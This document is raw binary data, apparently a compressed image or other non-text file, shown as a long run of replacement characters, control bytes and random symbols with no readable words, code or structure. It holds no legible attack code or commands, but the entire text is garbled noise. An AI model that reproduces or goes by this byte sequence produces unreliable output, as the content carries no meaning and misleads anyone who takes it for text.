x$5uӁpЗ�HMF�F!pL�8T�0�n̑|�:XІ(v�ȁuȁ4 ��<�P��lM?$G�L��*�}�=CI<�r���<�By��(�����U!��/ԇ�4[��H��`R��B�99$���"��P��Fx@��$L�^P@�ס�p��q�tW�dWumW�DW���+���W}� w��,qp A�i� ��t(MX��F!��C��C�Oa��-}��5�F�v�	u ���;P(+Q�I���>4�qTͣ,����h��P�o�o��V�Q�Uy ���Uy��ZM�]]����nH�`��b�� H� ���=�Z�� $�q%�h �V�R]LH�mױ5ׁpW�]W���q<ׂP�5� ׻u[��[��F�?R@W���W@�F��h�Dm��&��mK����<ŷ�7p܁�vЀ��P����I�c�o����CGy�Q����S6N�Y���#8�1(�1H���(��]�(��^�-����ŀ�m�TL����XM��r�گ��e�s�C�T�Q�9\��%Wre���[@p���_�v"�r� ס��r>��l@LY@\�DW��\СC��e�,��h�&����:HO}UX�v`?����� $5HU12Y�-���^M���?|M� Q�Y��MdDF�� \^8'&�1p��}�1xU��r�߸�[b8�#��(�D�T���y ��w�[q�����m�L��>�Cq�C<W#;��p�C���r�C��c��_�%@P�8XUטmct%�	�Fh6HD�e�`�C��:��*��� x`j�(����C���N��]��aQd�@G�e:#V���	 ��5���2�c��NW\ �p�߱��	(w���p8�Q�o��q%���څ�5�ۿ�۱�hc����e�><�cV����d�_�A�ۻM�J(``LsUfu�g��4LY��PM�)Z���� �Q�à�a^f'Q��"6&d�]n^�M��r��x~�u�Ws%dENW��|6�s5gc��wk�V� x5�{`���{0gs��i�ߣ^j�n����6j���N܃���|Ng�h����W��f��2Kkah`�2 (����� M�ao�[�Y\��S�]��a�IP���Y{�C��[�mWB���~Y����CW>��VW�lΞf�q8 �j�`������j���v��~�wNi�mfmh����;.cg�j@ �$�hk�ΜAP�@�ԃ�ݖ��]�?�����5�l�r%�teMvf��_Ȟgt��&U/��B(��sU0�H6�����Nl@�(�c��e@�o� ���j��i��@�l���f�?G@��rhp�P��fݩ�L��U�Qy��P����D�\�����p{6�?v�gj���f�r>d=d � �t%$/�%Oߒ�[b����q� H_��B(�6��C+'�/�C�-�l����w۱%g���Fj�=�G��raU�ձ끨��F��^A�e�HǏ1���?� �f ��tK�tL��J��`>H\>�$�v���(uv���Wf(X�uY/Y�u[��Z�o����� 7_rap,'�_��I'�xMp3/jX����/w�I� ��o��4� Y��I�1Y���P2��3Uǁ@�oM@$��i8 զ
�F�*7�{��B.�`�"h�op?�t>�t������������{�h@u� p��'�I���w��3�rXGd@Xa�6�Ԋ��Z&���n �tLG���r�q��ɑ�����[X��B ��Fxq-�՞��tzņd�>_�C�bt&���[��b��z�5�J��
Gk?{�(��V��eԆ�=��bw{��6��4�JD�fJ�����uDG�^R��#nM�N��¦w�o\�u3�|X��h �V��QGvOj}f�C�F�{ �D~x}ovs�f�q�{[o{Ώu�ݷ���� p�g���i���%��Xx��Xf���݃x������Y�F��H_�t�I�ay�vξ�{ �ַsS�o���Mv��u(�@@� �+h� �\���C�"Dq���ƃ?F�w1a��*S^�ǀ�Ã.Ф��?���_���|�F �(�:�SsPiBK*�zPT�	!����ğ- I��eN��d�6dAfn綥��3<���A!��#�`p/�p��">��p��"	�;����шq�[��ΛEs&6�3�Ф)��8ңK�
�il�T�E�V0G�Pp��Ӄ"��>xBщy���MԿ	�z�A�D�	�(^�9��"&�:=�{�(��_�b�%�VF�s�@7�t1<�U_88��HH*�U�h�'[!8Q
�0bP$A�V�Q�H�\AP�xs"l�?!����W���7U��1�|�D�{+)�$�M"֗?�)HNT%DYA���D&�$N�d��?<}��&uiR4̤D XF�Em��`�+F�@����n��SLuPhA[YE�d���������S^�A�WHD�y����Jr0^�e���A��*����jG��fA�܅��A�J�h'P��F!���y,Y�[�������y�Ny��k=D`��ɟ ��o� TK�kS��d�A�(��8h'�W�т�|��C��+z�W�=��D��6\!Ĝ5f�~S�SH~v_��P߃�&�g�L�ǗUVM��9�2^�┡@����>�b{���g�A�s�Q9ؒ�"t`�p�7�U!��(��E�j�[	G��O�{s��i����~SG���Oy�2 ����t�L�UEwB{�"Ye>���x{��٨��3G�8X`c�u�@��m�E#'[+���O&Bd.%���5]P��"DuBRg�z��bJ���W&�u7���<��0޾$&��W��
凳LG�렰�c|1�_|���,1�Dj�P^6�xO�$��?�d2�P��z�I3�n��}��TR[G��V��c�\�8�0�UEC�VN��(e.�ޑ���h�b�s��&b��<Dc�s��fQ&AbF�ʤ�(��;�]F�ρK7���J��0�Df`Z�L�"�H!�K�V��d���~�:yRH�B����Ic&+�mj5����?dYOd$r2[)�V1��{�D��T��X�ʠ���T��K�83%D�:�X�k<�'S��s����B��A��~J�E�.�I1�����7��@R���7�����Ac������p�.k��/�����o
�!��U8iUst�#C��@/�d�0,�B�˄��"�S����%}	�HV��l{E���DBX�*d���~��LeP��G���0-iJ4�A�"E���:[�"��%W��+�	"c���l7t������Tc[ 㢑F���ٛ���=v�*�iᘾ�K2^D��ۜ2��E�aꌘhC�Q�s��$P����FeBJrJ(�n�W+eA�S��z,��Q�z�R�pl�j�]�A.g*��|�*�N2���9�^Ù�$K����\�+��h9��"�ɾ���Z;gU��.��$B���H�i��(�z�vQm�ٙ�?pS��`c�P
לt�Lo��B�$ ��H	�9�j��0�2���b�Đ���4\�IC�Q�`s"w,DE"��1��0H".���}#~�(q��4�$�N�
VZJ�mu����)ZZgSxII��$���GeJ���<�l�p�A&�����k842��Y�K�����6H^5����GnI伉X�z��	� N��R����뿮3�������� �e����9lX����8C��:�!�T�ƀɲ1��.��Yt�=���*!�v/ ,zxAA�Q�+Q�LU�K�������[ ��9�
���$}�:�<��1��W���$�\�	6����z%U��0i�[�e�q��D�v.����%[�Ѹ�=���Q�r)��؎�R�P%�3��&͙��	�&����}��)�� �Iח�C.����f5�E*�r<�?"{�������_��w��Rs鹄��4��&��i6>
us[�Q%m3P[E���Db��Z8z!�p�b&�lA�����7P�_'�Jr/
v�q& �#$C�S#��3�1E�q��0�K����؃h�*|0V�↶�fp�2��uF�����x�3�Χ�Q�iM�6&�q�\��y�`� �(t)�D�_/\��[�N9��;7�S�*�x�Y��`y��Lh�<��7}���h�'�4��
igd���iFfp�RJ�D�u>�c��g8�̓ƣ�i! �p���0H&Jq�UT�A��ԬsJײ���~�H���� Er���WWe���u�'D>�>���F�;���^��V�+2^� *��p-`
�����\^��av���?lB��T��ԍ��KW�|��[A̛����%L��J^4����� n�l�/�/T�/`_,�%��B@�d�(��l�M��N0�5�DR��O횚�S}`I�h��E\�	KH l���C�)D�ݝ���HU�WI��ـ�A9D�<����]��Z5��$	��!�9(nyϪ��p���L�yBĐm\F��AXWA�͊��(�_=�`�M���5�����lNʍa�͝! �?=��X���������C�%^�͑�m�1#��#fJ��^��B��9����dyS����U�  �����H���Z1���] KyW�
�q�٨2� ���] �����A\(����R4��E
.H
�d�j���n��D����?�>"D ^"7��ʜУ	�GU��Al�?�I�I� ҊF	G]��&V�hH�!�Y�T��c��!��AP�A�5�9��@�Sr�+y�,Q�V
	���k�5BX��{@F��ɃI
���b�4OC| O9]��LL:�H���^8R��O;�LWfd�B��]>"�?H�%�B5��,RE�eE���E�M�A��ly��F;����������t$�U���fJ��-5S�D�\�A��a�JhSA��>`�m���
�$����h�����K,Ih�ؚ<	��ߞ-bH�&`֘>
eA(�阈�]zP�L�WU��hڤ��ͧ��5�_��}�'�@ټ��	e�AP�vΊ� I<9!�=ڀ
8#!�9��Y��5FdCA�AA@��H��܅=�����V���ذD�[w�}�(D׃(�=nB�&BxN��]B���l�l��<�,���0�Mr��˯�PO��U�B
�T��D�AtBA!hhA�@$��Q��@7��`P�K9�_!��R=iRy#�LLiXP�a���I�=�� �����>���HX��?,�A�B�X�/���!�(ծ|��(�_����@��A�B@@�ѓ�>��Y�Sc`�E��^�6��եa���硐:�6V%�p�|T�*�B
l,l������c�� \$b�n�N >�7t .؈������1�����%O����W*����]�����?��B'�V���� �l��Q��1�U�_&+6a�	 ��+�DIBl���7��b[�"D+DP��BlS�ev��A���	�N���0����d5R�̣��
��?����fC6@@5�^V�	��v>�A�j�A[{D�mV���v��T�����6^�^*+�� �X'��7����v*�	�,�TD8� �e�v�y	��_Ax�̖�A<��L.���l�7hJ��D+9�S3���ܖE0m^�9D6,�lBd�P�������A�i���.�U�|��ԁBt�A�m���U����� l�
��䅮'B���	��؁*��5�?��`l���B�����
�!��!�P�؏��x��y�U{)n	xZ�z.���0�(0�`�
<0,�)0A
� ����CB8���8��8d�/� .� �M+��&�Bm7t��"D3��
(��d(��Z���B
$�&h
d�)��y��?���
�
�����?�*81��	�U�`�>��]zl�	<��C+��v�!�܁qP*���b4X&.�����`E�@�mI9��Ԓ ��$��<L�!�',2#3r���ǿ�B�VrU��|0��>��&���8�j���?��
#��ZQ�S�SB��1pf"�]�*nB�oA�,-��eZG+ѱ	�'BzŖx)����� �RAȃ!˃5S�5�'�g�6-��Ӻ.%���C&��9��:�s8,(�3����)�rB��A�sA�n��+�+-�Uª���?�o�?%���V��X�'����IT�^3g-�q �V c36r5��<��0��)���Z2�f�8��;��(�<���Z�&�tA���=��$��>�A��>'���"�q@�V�	��2'n/��D"$�'<n*����\Ή��)/fjZ�%�ћ r2��[�u 'C���7��?��^�p��4�jpA�C<Tr+Hm낳�J,A#����=���)�.�3��?�f���Q�n@���,?5�"1>Z�>v�?�u+ ��֯iע��&��o�Җd� �Fc
	��C3 o�Wppd�s�2���9��(�B<0m��;H70�Cw��?�w6vbk��n�9�COKvB4�d�U5R�LAf��?��&5�R�vJtAdgc�#��u/�//϶���@�5efVd��mI�.��t�z�l��Ax�;�A<�K�xw���L�<< �A��?ă�ǃws7%��ꂳ)O6{��d�������I�2D��A��?L�? �B�����N��O�T�\i'�>�5��/xU���AD��X�k؀bx��Ύ���at�wġ�0�^�AKS��{�C���@@HҸ`����0\äđ����yAx�vʉ�(C�A@yA����[95�N#�a��}��kB�6AϺ��������zk�b#n>�A/�w��+z'���������Qx�'��)�l2�YS;3	�x����v+:�"���BA�:�޻vo��-B��z��9�:BP�,T��?$CA�A8�B���4�v�R��wy�j'���a
�v
�^����Tn�	�B_��g5"����q�����?\�?�Z���oI�^A�E��A؀F���N�tۦ�C6�4M���?x���:�v�;��d���[�A ����T�h�a>&��+ݷl�*�'�Ňk�k��������o<b�/�*xw�<��|B�8��K{�R1q�A\���W���9�{�A��,���Ovx�(ǻ3��g	�������~��~�S�W΁T��NH�{.P�
0<5 ��;��A�5�A�ܽ}����'l������>�Ͻ��aV|A>BX�ܙ�BB�c5�ǵW��A�<�������z~�Q�� į�#�E��'����@�¿'$2$�o��/��0Pʿs	v�h��)�-V�+�/ �u�|9��@��5��萠B���tQ�Q����iT����4�ӪR�X��Ў`	2��,AD]ٶu��!C�y�/��	s��5��!@�I6�_��5H��o�Bw�.c�a�^j|h�3F�,��w����\�����@��fR{�L�._���Hh�C���t`��T��%y����M�j��yT�_	7$��@�����Gnz���!�a`�b���2��������1��q'��Ω�"� ���8�"#6�������^[G5[��C�'[l�M�>���[�yͥb��8������r��+���n��R����:ϬBA��&�t����1<����+�r��҂�(��T�(#`��!�LH�'��xH"��!��j�Ɩ[�DA/��g�	7�e+��NVH�Ȣ���(�t� i�H������J��V]}��rᯩ����"���(S�����>��p �p�<�}���R$Q	Hj:$H�[r��Ł`�q�R�b�I�DU
]����TJ%%�<s_m2  !� � ,   , � �	H������˿
#J�H��ŋ3j�ȱ�Ǐ!B��С����	�˗0cʜI��j
�S����S�t*ԦѣH�*]J���jD
prก,��[ʵ�ׯ`
0��D"��!�K(�@-[��K��݌r�&0F�sXS�N��
̇I�?�y�J�L٫�2}aZ�P(O�W��L���{���������c˞��P_j�!�	Q�����Y�6��ȓ�:���% �$(�P՝7M�������6a�.�"����~_�>�ق��+���!ؔ���� �4�`BVv�	d@ ���F(�K����?��'PZ�M>�`3P>LX% ����h�yt��z]�� d�S"A�hЌ��� 2'_�U�O#���h�ԧSdqW��vC�%����_�S��H�IZT���?�`7P B��A,BW���������dD\
�f:��qe��Ar�i$�(��a�&����RB1*�7�e
)��ş��fw3��0fb�"�Yz"���
�@�if�	1
B�
��@xd��_���{�jmMė	�:�c��S� ���
4B_��J�}q��.Q�Af�Z���X�m-�ՓaY�哼3"� 	$찹��"��Vܑ.���YA�ԉ�3� �`r�1�b�@ǰ�O��ty�+��n�i��Z�3E�$2�SQ	U�P^�@�
ИGG��ĝn����	0�|�1�t�5��"$��Cv{��
��ATpmwA�2WԽE�Őt"���FY�`�R����Q#��5wo]F e���Cͧ�{,�'б
���+$��»b��\(�����&��KJ=]w�4����Ɖ�P���ͺ�Qk����~�PtU�o��? `�s��j�3`nܐu��7o�A�%bFm�3��J=��3�Q �Y��<��+����A䂨;�� d`A��84�[�ʓ�b�XX#�+E�|:�T�K�r��\j ',�V�%�d���? @�~J����lS�8D1H	�"-M�y�3H,�hІ����$��E;O�X#l�-��U�F��-� u,�u���?<�JP�96��M�1SDC0qsu��ѓ� ��Ma�0�U:���5�ɍ@��bā$�E\:!ܺ�~Ԑ�F-�&7�6Y�A�!7a��S9Ú�C�eh�K�!+Ӵ���� XS��G����#�Q�
�≞f�\3�H�_	Y�G�7�K!����nv*�x�� �6?�I�`�΂ۭR����K �85�1�^��|��9��02�q�bA{U����LH3G�0� Y3R	�F�!�+�"��ˉI���@FǑv�!.��<�S"�t)����d�1�D��;��H-�(�K�� �ȦPT�&�HEHX��cm􈻔�?� ��@"�V����t� ��i��~`c+}�`Ϫ���"�H)�I��@(cjB@TlH�'�$�F%K�T��a̛�U���~�@!,A�gT�b�\��aY�z5t�B�"���i'd�
��� F�!��\�s�MH��ۭ�"�o��^+�Y���i��g=�L2MD$`Ds��D?��`CdT�ü[�GZ'8&�����G0���� 0�G�ꑕxZA�ωN���Y�%J�_�p'�)Q���~�� v0DJ���=SABJ�
(pd�-Ld��Ùi��\&1���Y�&	��S�W��%g��DJ�ւ`��u��ι݄� �5򋦻�vP�d��>J��3T�kYS琒��WD���L�*�5�ɬl���}� �. ��E/��cZq:��8���!��ہP@�o�mE�:��K���n���S�=X�EJT j�쌘V�zȀ���Hz|+��	�^���kR� ǹv�Oɏ_�̛^jB���T���3�Z�_�L1���6��-!�N��
1�]�7��L$�΢�&o	׼bw{ �QrP��������H��+-�����(��E�1[����%H�R�OH��ǰ�Vk���lg�F�ǭK[�K��ι�ؼ� q� ��H�=�ґ�ۯ7��GDϝ��?��5��'�q���t����Jq���Af�3t~i���.T%ԇ�!j#p�hr><bWf{�Ds�(a���LS}��.�<?���Ӏ��}&~��\X�T�s��p�a�P|�i�t<���] �K�`����*�R�$#�?N �䌠@�n@��o�˭۩���A����H9�Ed�k�Y&4An`���#��y�Ej�|�p�JE9~����Wt����4�I����C�Q�'}~7�'_`���j��0Z�720t����.1���za�|���+�I�V n`pU)pn�Stֶ�3�C�A�^Er���rc(�M7�P ~ K��� 1���U }�`}�~�'U���~_�&>��Rc�hD�|Bd�[Qbhxb��b@S8�w;�.ApW0��?�fbRb���r���yHS6tZ�T�{>ȅQ��g��0`?<��(*�H��L�����2�3Xu
 U����d�ЇA�'S\�h&<w��'�wc� �b�b��_hTF%y~x�S��A2��7P�A�(%I&�v7��9��C�am�׉>(�Q�X�a�}5� /�0�8lV��8��}X臿���~����@A�oq���Xਐ	a����80s^Xt��1�amNЁ:��D/M)�ŀ� y֗������Wz��'z	�~���YH��lv�!�=I�x�������8w�'9]?���AL���6�`m)�`<)�X�
am�	P��H�� 2%�WHe
� sl�� �$D���!����fk��X��А:H�3h��68�qa���22E��(	����\a�����k2� ����gp!2�#z��T0t`�Yx�
%t� s!�1&R ���w����p��W� \�W�Y����p�|)@:�)vA7
�s�Ґ�� � !����_ ���P�։u9��p���I��1���ag�`
� O�6`V@�I�&$@a3t���A�i���r�n���T�uL��+YL)ZX:(�z=j��Xw?���`�Y�������A
�� �\q��	�,Q����gm�gp�8`��2u���U7h�ѝ� ���#'�Q�0����G�P���i�Ig�i��W:C9-�c8�@�� L����@X�������
1�"���{��JP0^P��
$L�~)Lٝ�9Sd��������6I��!������Pe�Iq��xd�p�f�恡 "�8�
j;h��Jg:����tq���V�'qy�.�B�bL��we�Q��A� �p���"����kV �3CKd���J�=2��*�ac5�
�PIV��06���j]!�s�?r�������t�kzٴ��P�¥ np��*������*�J����x&ffi
V@���� ����8��C�ѫ
�@���A�Mٔ��)����gG��9b�Z�a��ٴ��n� d˳2���P�����v�!
a��a�Y�p��Z�S�>S#�p�@ �DBE���P��*�`���� �`	���A�C�#��\�JMt�5���&�q����w����?���\�k����K��`�[�Vi�`�oʙ�0�A��[�� H0��9Ց����`2�D�����P��I��-+�������о};ȁ	Q��;GE��ƓQ�]A��[�
�%Q3,���lC�7��2����[��۾;ȫ�ˏL��A�'\����1�3���S+�Q��q8ͥ����xx�<�1�Ug�fYuV �xHv;�Z��T�
��0�G�r�|}�����JZ���`L���@b|����JļZ�	�B&<'a�0�1���ԁŅ��iC�Hq!A~��
QĒ�i��4@����0��\��M!�-�t,��k��/!&���A�4�0��Q��m�����ܾ1 �;4���Z�%��
a���6!�,j��-�\��8��F�<ϡ.	!���A'\�Ƶ:Ĉ��ļ��s����wYa@��R�qt
��F��S�J@�bQ�଩-9�_[}D{��q���	`�Pa���<m������E0ҋL���b|�a
�������Q=11���0��2k�M<\,�Q,XKξ��0V� 
�����q]�l
��=��T��!��7pq��4�1�UPc���L����,;�Aɔ�L�p�x�zSB���a��3]�]q0!ͺ0�!͡k!�+P�ٜ�Ƚ�`l�Ԍ\�+����̼l��4�ψ	��b�0:`�/�{!sົ%����u�`Cgٞ}�b������<ڽl}ܞ O��:ǌуKʀ���V�~p�b H`����g=͡{��V��,+���H� 
��T��]~L����I��꜊E���2�^���]\e�� ��!�,�����k�ba����T�-11��!�d1>���Ӝ�]5>�X��ǩ��#=ڥ̴����� >��ѽ�U;�vb�n� Cëm�w�
[.��ࢫ�Z�n�-�4.�d���f��EK	vK�����}ɰ�ea��1���ߡ.�b�v�P�,L�P厞�!��ni�;�PC���l��3������Q��<��������� �#(��������ٶ4� ����	Q
�@�]vd�K���^�^-�ͮ�!��+�<����N����B��W��e��d�،M� 
�N	��ă�Gxd���U������6!K����"}�����>�����޽�-߹N�D�}����֚��̃�!o�C-�5��~7������.O��������}��j�Drk�����Z��>��y�����Nr7�p�>�W����W>�;��N������=G����x�9_V���n'�G�O���~�	�!" �������x�� �>�&����9�.��!O�NF˽���펃����L��?�4��i�F��o���ޗ�P��o���r��� �\o�yZB���-��;��  �
�_��(/�X��-�W^�.�S��� �&�_��#���#8��A��.d���C�%N�X��E��:=�Gp���ho�0�>$�ϑ=G,�tI�dEO3|A0����)4�Сф�fd���S�Q��
D Ct^�u��� ��c�|9blٲ�n�|���C�E�24x�`+�s����_��V�r����R�B8�dI�4��e���H�&**��gС�R%]�4���<��,C�+[��ur�ԝ@D����7`]m�~�-q�0�^>X{fM�Z������ٵ&�-q��M6|�rx��5���6"J��oCׁ���߿C�J{������@�Zj�%���ꦇ��'w����C(��z��?Cl(8����,�(+�%��#0��n:q�/��$L��C�x��?�Q5�P[ͱ�cpɅ�
!���!r� ,:�������H�g��^�,1e��נ��<��A�2��[��sO�S���BB7	����n���A"Ȁ���@j��b�s�F鴑MC�j#��\k��L�&۞d��$B�M�&[�)���~�ԅx��NE5V*"�J$fϢ)E�Z2pZ�d$��RRo�s@�t�W�� [��u�5DH]��=�]��#5 ���i+s�1����!� `�r�	X�Vhr�SO=m^��J6نR�6�ˢeq�} �H	��t�ǂ�`�XV���	Z�X2�݊{��΃�#,#����AD]���J�����e!^}���]{	
0��$���F�0F��]i�A��.Y����1ʉ��߉xd���{pc��H���l�ܘ���f� t}�k��؎E�j*M�p�A� ���p� /��V[�q!d|��jB�]�z�)"�����c�ߵ�{J��d��2j[�ۣ������!��nn�&o!����������ѕ~�/�~l��O���È.�������7�uBh�G��-�=�x6Q�B7��p�3i�C0���e�7`!�������p!a��L+��'K�OR�@O�3���L7��`+wKٺÚ�� v�_����Kt
��4��D� � I�@��pl�"�$�pK��xFY�t��?����[71�l�0�Hs9��<�(�ih$$D�W:��N"��?H�)5g�)2iL�����U�xE�n����&-d�@E�r�>bN}�e?�4N�r! X>��;]��� S#/RB�$>�`D���X:�.G�e5��P�$�2&B��a�KA�F�2���r��<b4��
k�S��aI�F�� �T�j�)&}r�+���3�7v
�(~�g!�IO��Ud$AH"����JF��P�,��&�FGOz.$@[�'8	c��؆��4�9���m�#)!
��]�O��I9T)F8�si�:'�΃|�=-��r��M�H���2����!u�&H�h��Bmnc�*�H���1��k
a*���@b]���Yj�`⦴A>�I�m�p���>	Sш�4�L_,��V�6,�d
U��HR5!|��X	�G�&� �{Z,����fVz��*E0F�A�h�?h�G�!��� �*[��N���H�ǐ�1�]�ِˍ#p��-rٗR`r���Le��ׅ�����`q*��o���)�Y1%�O�kHo�.X���-,D����Wntc�CJiQbrm!)@�6�G�"$��fD �>�.$�&F��My� �`�B4�����+�6���!�-/#�~s��A�Aɤ�4���mo��2��q�<]O�U�;5x"ZC8� d^��B/��OӅ�*w�:?\�O�+8�.(e�|ܣ���ւ���@���|534dQZ��i����`��A�	\�RD��ܡ�ցD�"�C��0�2#D��&M;n!s
`3MA %�����{��A�s���2E�����'���}/��?�4bׄ&H�|M1 � 7B�J�ٜ8�"������Ȯ�}�o��&��]@n�Tq�]����	�zCd�a��B���|�-� ?���mb�� ���#()AAG����w�]q�K%��������޳&
�m����C>��:������7f�Fg�C`�r��e)��r�Agrc��)<`�&qdN� ��P�|v����ѵ�}tQ��I�'O���x��^*Rʾw��X�������Z�f(:㣲<��Q����p�������<J���'E"�&��?ݐs�QI9Av�`���3v��������g�Đt��f���D뙿�������p���KپS�AhJx"���>��}����sg<�I=q��]q�[�ơ.D��>��]D<A	d�,?c9?� �� :œ;Rú��7��	)�?�Y��;�#@0	���0��05ٓ=t�+����1�@����σ!�S�A��� As�;aC<3�*��`C@�ص�;`�����L�BK��yJ���)��%A���
P5�hA8�M
��@4@�C�A�ú�468 :~k?���-�#�B�cª)<|[Px����Ʉ�9C ��|��E��]:ËP�4��ٓ��;<]� ��An#4mkR�5�#<JX^ɻC��Ф���K��4(�[
%�����+�0%w؀aƅ����2\������L�b�8���Ot�T��R��S4�n���&\:^Q��Y�U�/��i�XAj��Q=�I��s���A����� �+I�
0�
�@�Æ �e�� 2���������7������?� � �A�*�:�E��EhOh�FH�E@O�;C4�Kx�Dǆ�����{�q�xP�
	 �t0�h������t�>�D�N܋��|
446��ȸ:9�;�����E�\�L���K&$<wIC�Rx�t������_��Z��L(_`�L蔚��Z#���`8���
�	�
���B��J�h��dP�-���(�� ��̈�4�����{�<��Kn?nlEw��E����wc��+C��w�t�<�ԌJ��BGCȄ�9���؄
����s�1�l�N�L���N؄_lD�I� �f�\Ɖ��2���Ms:9�;U�O8�T�Ĭ�%�L�d�M�t7J0N�)L2�x� ���h�H@�HȄ,�#�,�<��Y�ΨXO��I�0�P��@�E�܈N�sh"�)R��<�e�JլȆ��$B��`������;P��v#��;[Q_�P������P�"Q�6]��8<�V�3��Y`�_��M�2	����(J�8�����?]�>�f�H�t�,CS�H���MTC��C�:)cC����R�MS]P����|ȓ30��8L��;�:�9mb���;�w0�<���S���08.x�.��������D�5���7����K�Ps�)5�|��� ?w�R��=�d�P�0���%Q��Ӣ�U1V/���d$���xL�0 / ȃ0��(R�l�#5����sA���q]�Á)��%�"P�
���r%=W��W{eكx�,�/�P=����
N\�l�a�Ո,�Ĉ60��׿����O��Fs��i�֋�%u���P�0�" Y���H4���QPPI.uIn�Зl�v%�0�Б+Б���5$ʏ���x�;T���6�(8�F�
�RX�8�a܃@�e
bH�J�$�ڃ�Tj�V��U�X�5�͂����, �D� �ͫ*M���E`[,��l�U��X�x���'�}�[���EY���kό`�C��
9�e
�􋀵� 1� �^��܅�@���s��J55K$�	�ȬŅl݃`�(�[����_�߆�+u��F��m��x=�E/� a���D0�D�G����ׅZ��·oP��-څh�!h��8�0�s�W��b�����D���O�݋LC�]r�_�%�,�_$N�,H��%�s]w�`�H[C��#mH!�
}(�'��
��' _s����Y����u�n�܆��`�6@\�`a�Uaƈ�m������L��\@�a@�a�\bhƭ������m���[������h�"8�O���L��E`�UqA
#~}x�2���2.޹]��� ab�܄v� `\�6@ܢe6��fn�6�`�pრf�5��D��&b �����f��@e�J�O��d�0���V��#H�y���M�V�
+Z,��~�n +
��0��y��� }8Z���\��R��b��<n�f�!��h�fF�`a,`!�c6�U�^�����5_G!���p6dD��C&��%d$�\j55��JV��_�8�l�#8���g���Nj��g,(��� ,�j������G���i�+Ќ}|hW�c�hh�&��eA&�6��&��: �"�Rai���u��&�dnJ�X�:�ׇ�X(fXQ�@3��l��p���%r��o��im>�PF�����	��	�J�g��_��j��|.�<(�ȃ}.�� h,k����+����P�`}Pk�H*H ��]�E����� D�LA��@��6(���h��Q����H���v ���@o��k��^�p��΁u��H�� �V����m���sk��E�>�(���r(�����mH#������ X���� �n�+Hi�� ��tx؆��Ӹ�9C�\ gp�UP#W|>r%_r&or��p��	Oo�(+Ǩ���kvPa`�H`Ms0o����:��  `v��u��Hm5��~
�m����jl��ɶZ����yn]z������r�o�3�H����J?�L��GO��_���y���(�s�������X U��U�[��(�]�u��u^��^�u`�;(�@� Y^gUH%�"sj� ��Ԕ]H� ��c�v����e�8Laps7�������_9��8���s���nF�mfp���AW�wx�H�8o8��pj���y��������xy� I��(��y uR�H�(H����ߎ� ���`��>@XuRhq�n��p��p��U'�av�v����y���@ ��>�u�g �^eF�]�����j9���&{!{�&9`�+�(]o<��(� ��@��������?m��f��h �A�9~w�����d o �#h�1�|����(�����̗���	��#h�(x�� ��y8����8�\�y� %� v� �B��B��v���a~o�z��_�u�W~��v`H`(��'�h �(2!h,���	����MPv�zU��dp�Xsx`�~�u��W����������	�Pb�l(0����M� Q�\�&����Bb2fĥ�ʔ*Ix#Q��h�.,�ď(5��4Ӧ��jԤ��L������*�Hi֜	(�B�yN%xta4�I���'͆h)���aZ���3��_0pj�Z%HL��Yr����(Ol?����OXCv�y����@(��a��9N����a4b�DMe��^o{=�eh6mܳV�r�����i� �����տQ��]3��=�������6w_`���^��]��۰�վz �Z���O����V�w $;9�������WC!h�Ƅ�y�Ao)d�T9DLD!N@F�UF�y�Յ�YH-�[[+֖Ur.�WVH6-�[wי�\C���8�XP�@�1#M:�$�QJ)%Ui�{)&�cr4���׽7� �F�%Y��֚2޸�$�C�
Rh�j���g^(PB�1��ga��gU��?�r�ɘam��֗VX퇣���W �� b* �A
ذ�YU��*��2�Վ�q�dA��j�4yEi��B�>ZV�Se�Ԋw��/�Μ�ِ�PH�OBa�Cu�A�1�G����M�T�^��^g��Gє��>zX�|��e��jCH�Ъ7+�7T���WD1=�ͯ�j�=�uɥ]Wu����\���]%L$�͙ ���+�f!H(�����y(j ��k|RFYe�V*�=?��2V-���x��RV�W�C�h��m�6T�C4>
���j!����pP2b�+&��i��H1@�{��31����]���x�|�^,	3m��e4��|�`A<�Y�@��vޡ�?�O��!J������Gykً��qāǗ#��_��ۘ��<���=��[_��jϽ=�_�����${l)��v���;�3�Bs�M�O2�����q���C!�g4�������U59���*QͤEg9�C�ś�!�SY�b/��f �K�@�u��&�lAJ�R�5)pn�r�{�����R<����<�p��#�Q3�$�ijxЄ":��Nf�F(�?����� b�A�#,Y1*��?ݮd�1�+O$dVPx�B��G_)�v��G���6k����(7f��-n�L!�Უ�PT�Y�^F� 
���P�� ��V⺂�C '��$�v�w�$p�ww���q��z����ӥL9���ڲ��4�d�aE�)Y�*W�THjB�Z�RzԤ^/I7($;����"����-nYDif3���2�ӌ�<c�a.'P�	p�RJd�9	��y��������|��?�A�0�,LU9ިr7C�MiIz� |$5JRQ
X<�׼�8?��' X�fH�4T`5XC5�C�"Ԑӳ^D]�5�q�IU��JW�q�DԤ��Ё��2VPL҂y8���gAXӴ��v�遦f��0�
�m!u'C�6�oq�7C�`e&h2g��b�&�Eڣ�ú*Ҥ�K��Z��⡴R$wzS�iSb��][J��L4�s�A;�	��.]�IVX�xN8 ��G�	��_Z�*��q"b�Ԧ��$��u�,�(WR�a� �IgoW&O��u���a�qT�1��#��!!�H��L]�@��Ih�$hP���4�(��\�KWA:S��`��?p��wUƕ�ڹx���͜LBd53l=n�	c=!��.|�ဘl�D�6�����k)���:�Ǡ���g��ƀ�������2���½�o͢��v��t�VA�e�����@&љn�iIo���-���������l˔+��T1s��Smv����$'����P����h�`z��2�+�:�U��7����0(M˓��ڔ��V��+��VҴH@��`��-�Y�Ѕ:�E/{�^�����B*:�y��M�������y�^�p��6���~vc�r�j�' &����+���qG��zx�Bي�(���Y����ҭH^�p����'5K�@�#7$����F�������Ys!�u�D��?�ਬ�c�{�����{� ̘�c�#\6֧��\�����1nib�Q��G���d�	��;_�]N5Ɓ^ːbp�D"��Ed�f���& '�sg���yU�<�rY�瞼܁�h�C�f�u�eK+�~�v����3�y6=�ˊ���j�8ަ�M|����T��Y�����0na���^��h�/L�j��^=�NtP�օ+�O֍�Y�٘}��=C<>��+�Uzڔ2�,s<ݶ#�5fVɎ��|����k���W%ݤq��Ni� 7��#I���#������詎u������E���r���xEYr�?p'x��p�Ym�L�͕��nTغ�$P�\���n�C���~���0aEqLih3X�jLS��o�۾)]�5�%A]����&����C�\p�9D9��ٍ���B�T�����y�ZC1��΍���H[d���&G4�!5Ǐ,G@��D]ɟ�
